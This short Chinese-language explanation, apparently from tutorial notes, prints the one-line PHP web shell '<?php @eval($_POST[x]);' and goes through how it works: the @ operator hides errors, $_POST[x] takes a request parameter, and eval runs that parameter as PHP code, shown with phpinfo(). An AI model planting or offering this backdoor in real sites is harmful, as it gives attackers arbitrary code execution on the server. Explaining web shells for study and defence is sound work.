 <?php @eval($_POST[x]);
错误控制运算符，当将@放置在一个 PHP 表达式之前，该
表达式可能产生的任何错误信息都被忽略掉。
获取POST请求参数中_的值。例如POST请求中传递 x=phpinfo();
那么 $_POST[x] 就等同于 phpinfo();
eval()将字符串当作PHP代码去执行。例如eval('phpinfo();')
其中 phpinfo(); 会被当做PHP代码去执行。